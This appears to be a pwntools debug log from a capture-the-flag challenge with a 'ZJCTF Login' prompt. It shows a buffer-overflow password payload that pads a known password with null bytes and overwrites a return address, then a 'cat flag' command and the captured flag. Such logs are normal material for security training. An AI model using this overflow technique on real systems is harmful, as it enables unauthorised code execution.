 [DEBUG] Received 0x16d bytes:
    ' _____   _  ____ _____ _____   _                _       \n'
    '|__  /  | |/ ___|_   _|  ___| | |     ___   __ _(_)_ __  \n'
    "  / /_  | | |     | | | |_    | |    / _ \\ / _` | | '_ \\ \n"
    ' / /| |_| | |___  | | |  _|   | |__| (_) | (_| | | | | |\n'
    '/____\\___/ \\____| |_| |_|     |_____\\___/ \\__, |_|_| |_|\n'
    '                                          |___/          \n'
    'Please enter username: '
[DEBUG] Sent 0x6 bytes:
    'admin\n'
[DEBUG] Received 0x17 bytes:
    'Please enter password: '
[DEBUG] Sent 0x51 bytes:
    00000000  32 6a 63 74  66 5f 70 61  35 73 77 30  72 64 00 00  │2jct│f_pa│5sw0│rd··│
    00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000040  00 00 00 00  00 00 00 00  88 0e 40 00  00 00 00 00  │····│····│··@·│····│
    00000050  0a                                                  │·│
    00000051
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[*] Switching to interactive mode
[DEBUG] Received 0x39 bytes:
    'Password accepted: Password accepted: \n'
    '\n'
    'Congratulations!\n'
Password accepted: Password accepted:

Congratulations!
[DEBUG] Received 0x2b bytes:
    'flag{105fd1a7-9d0d-4b7f-8a74-9bedd6407d31}\n'
flag{105fd1a7-9d0d-4b7f-8a74-9bedd6407d31}